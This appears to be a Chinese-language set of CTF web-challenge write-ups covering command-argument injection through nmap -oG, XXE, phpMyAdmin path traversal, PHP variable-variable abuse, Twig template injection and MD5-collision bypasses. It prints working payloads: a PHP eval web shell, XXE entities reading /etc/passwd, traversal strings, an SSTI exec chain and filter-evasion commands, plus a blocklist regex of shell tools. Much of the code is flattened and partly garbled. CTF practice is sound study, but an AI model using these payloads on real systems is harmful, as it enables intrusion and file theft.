


1 ?host=' <?php @eval ($_POST ["a" ]);?> -oG 1.php '
进入MD5目录下的1.php
1 2 3 4 POST:system ('ls' );system ('ls /' );system ('cat /flag' );
这里有两个小问题
首先是后面没有加引号
1 ?host=' <?php @eval ($_POST ["a" ]);?> -oG 1.php
先经过escapeshellarg()函数处理,该函数会先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。
1 ?host='' \'' <?php @eval ($_POST ["a" ]);?> -oG 1 .php'
再经过escapeshellcmd()函数处理,escapeshellcmd对\以及最后那个不配对儿的引号进行了转义,转义命令中的所有shell元字符来完成工作。这些元字符包括:#&;`,|*?~<>^()[]{}$\\。
1 ?h ost='' \'' \<\?p hp @eval \($_POST \["a" \]\)\;\?\> -oG 1 .php\'
返回结果是上面那样文件名后面会多一个引号1.php’
第二个是加引号但引号前没有空格
1 ?host=' <?php @eval ($_POST ["a" ]);?> -oG 1.php'
运行结果如下
1 '' \\'' \<\?p hp @eval \($_POST \["a" \]\)\;\?\> -oG 1 .php'\\' ''
文件名后面就会多出\\ 1.php\\PHP escapeshellarg()+escapeshellcmd() 之殇


[NCTF2019]Fake XML cookbook 先尝试sql注入,行不通contentType: "application/xml;charset=utf-8",
1 2 3 4 5 <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE a [ <!ENTITY admin SYSTEM "file:///etc/passwd" > ]> <user > <username > &admin; </username > <password > 123456</password > </user >
1 2 3 4 5 <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE a [ <!ENTITY admin SYSTEM "file:///flag" > ]> <user > <username > &admin; </username > <password > 123456</password > </user >
传送门===>浅谈XML实体注入漏洞
[GWCTF 2019]我有一个数据库 漏洞复现
1 ?target = db_datadict.php%253 f
由于服务器会自动解码一次,所以在checkPageValidity()中,$page的值一开始会是db_datadict.php%3f,又一次url解码后变成了db_datadict.php?,这便符合了?前内容在白名单的要求,函数返回true但在index.php中$_REQUEST[‘target’]仍然是db_datadict.php%3f,而且会被include,通过目录穿越,就可造成任意文件包含
漏洞原理是:
1 2 3 %25 的url编码为%%3f 的url编码为?%253f -->?
payload
1 ?target=db_sql.php%253 f/../ ../../ ../../ ../etc/ passwd
1 ?target=db_sql.php%253 f/../ ../../ ../../ ../flag
BJDCTF2020 Mark loves cat 查看源码以及抓包,没有找到有用的信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php/*include 'flag.php';*/ $yds = "dog" ;$is = "cat" ;$handsome = 'yds' ;$_POST as $x => $y ){$x = $y ;$_GET as $x => $y ){$x = $$y ;$_GET as $x => $y ){if ($_GET ['flag' ] === $x && $x !== 'flag' ){exit ($handsome );if (!isset($_GET ['flag' ]) && !isset($_POST ['flag' ])){exit ($yds );if ($_POST ['flag' ] === 'flag' || $_GET ['flag' ] === 'flag' ){exit ($is );
exit和die一样,都是输出一条信息后退出当前脚本
1 2 3 4 5 6 7 8 9 foreach($_GET as $x => $y ){$x = $$y ;$_GET as $x => $y ){if ($_GET ['flag' ] === $x && $x !== 'flag' ){exit ($handsome );
利用一下,先解释一下可变变量:
1 2 3 4 5 $a ='b';$b ='bbbb';$ $ a;$ $ a->$ b
简单理解为$$a相当于$($a)
1 2 3 foreach ($_GET as $x => $y ){$ $x = $ $y ;

比如GET输入a=flag1 ?handsome=flag &x=flag &flag =x

[WUSTCTF2020]朴实无华 看到这种没有很多描述的题直接掏出dirsearch
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 <?php header ('Content-type:text/html;charset=utf-8' );error_reporting (0 );highlight_file (__file__);if (isset ($_GET ['num' ])){$num = $_GET ['num' ];if (intval ($num ) < 2020 && intval ($num + 1 ) > 2021 ){echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>" ;else {die ("金钱解决不了穷人的本质问题" );else {die ("去非洲吧" );if (isset ($_GET ['md5' ])){$md5 =$_GET ['md5' ];if ($md5 ==md5 ($md5 ))echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>" ;else die ("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲" );else {die ("去非洲吧" );if (isset ($_GET ['get_flag' ])){$get_flag = $_GET ['get_flag' ];if (!strstr ($get_flag ," " )){$get_flag = str_ireplace ("cat" , "wctf2020" , $get_flag );echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>" ;system ($get_flag );else {die ("快到非洲了" );else {die ("去非洲吧" );?>
好受多了,现在也容易了

1 2 3 4 ?num = 3e4 &md5 =0e215962017 &get_flag =lsnum = 3e4 &md5 =0e215962017 &get_flag =tac${ IFS} fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag

[BJDCTF2020]Cookie is so stable 输入admin试试
1 2 {{_self.env.registerUndefinedFilterCallback ("exec" )}} {{_self.env.getFilter ("id" )}} //查看id {{_self.env.registerUndefinedFilterCallback ("exec" )}} {{_self.env.getFilter ("cat /flag" )}} //查看flag
Twig模板注入从零到一

[安洵杯 2019]easy_web url有点奇怪


1 2 3 4 5 6 7 index.php// to HEX696 e6465782e706870// to Base64// to Base64
base64编码转图片
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php error_reporting (E_ALL || ~ E_NOTICE);header ('content-type:text/html;charset=utf-8' );$cmd = $_GET ['cmd' ];if (!isset ($_GET ['img' ]) || !isset ($_GET ['cmd' ])) header ('Refresh:0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=' );$file = hex2bin (base64_decode (base64_decode ($_GET ['img' ])));$file = preg_replace ("/[^a-zA-Z0-9.]+/" , "" , $file );if (preg_match ("/flag/i" , $file )) {echo '<img src ="./ctf3.jpeg">' ;die ("xixi~ no flag" );else {$txt = base64_encode (file_get_contents ($file ));echo "<img src='data:image/gif;base64," . $txt . "'></img>" ;echo "<br>" ;echo $cmd ;echo "<br>" ;if (preg_match ("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i" , $cmd )) {echo ("forbid ~" );echo "<br>" ;else {if ((string )$_POST ['a' ] !== (string )$_POST ['b' ] && md5 ($_POST ['a' ]) === md5 ($_POST ['b' ])) {echo `$cmd `;else {echo ("md5 is funny ~" );?>
重点是下面的代码
1 2 3 4 5 6 7 8 9 10 11 if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\' |\" |\`|;|,|\*|\?|\\ |\\ \\ |\n |\t |\r |\xA0|\{|\}|\(| \) |\&[^\d]|@|\||\\ $|\[|\]|{|}|\(| \) |-|<|>/i" , $cmd )) {"forbid ~" );"<br>" ;else {if ((string)$_POST ['a'] !== (string)$_POST ['b'] && md5($_POST ['a']) === md5($_POST ['b'])) {$cmd `;else {"md5 is funny ~" );
下面的MD5可以用MD5强碰撞来绕过
1 a= %4 d%c9 %68 %ff %0 e%e3 %5 c %20 %95 %72 %d4 %77 %7 b%72 %15 %87 %d3 %6 f%a7 %b2 %1 b%dc %56 %b7 %4 a%3 d%c0 %78 %3 e%7 b%95 %18 %af %bf %a2 %00 %a8 %28 %4 b%f3 %6 e%8 e%4 b%55 %b3 %5 f%42 %75 %93 %d8 %49 %67 %6 d%a0 %d1 %55 %5 d%83 %60 %fb %5 f%07 %fe %a2 &b= %4 d%c9 %68 %ff %0 e%e3 %5 c %20 %95 %72 %d4 %77 %7 b%72 %15 %87 %d3 %6 f%a7 %b2 %1 b%dc %56 %b7 %4 a%3 d%c0 %78 %3 e%7 b%95 %18 %af %bf %a2 %02 %a8 %28 %4 b%f3 %6 e%8 e%4 b%55 %b3 %5 f%42 %75 %93 %d8 %49 %67 %6 d%a0 %d1 %d5 %5 d%83 %60 %fb %5 f%07 %fe %a2
反引号为system
